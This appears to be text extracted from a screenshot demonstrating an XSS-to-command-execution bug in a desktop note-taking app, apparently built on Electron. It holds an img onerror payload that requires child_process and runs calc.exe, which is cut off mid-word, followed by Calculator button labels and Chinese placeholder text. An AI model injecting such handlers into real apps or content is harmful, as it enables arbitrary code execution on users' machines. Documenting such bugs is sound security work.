 <img src=1
onerror="require('child_proc
exec('calc.exe',null);">
在这里写下你的点子...
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =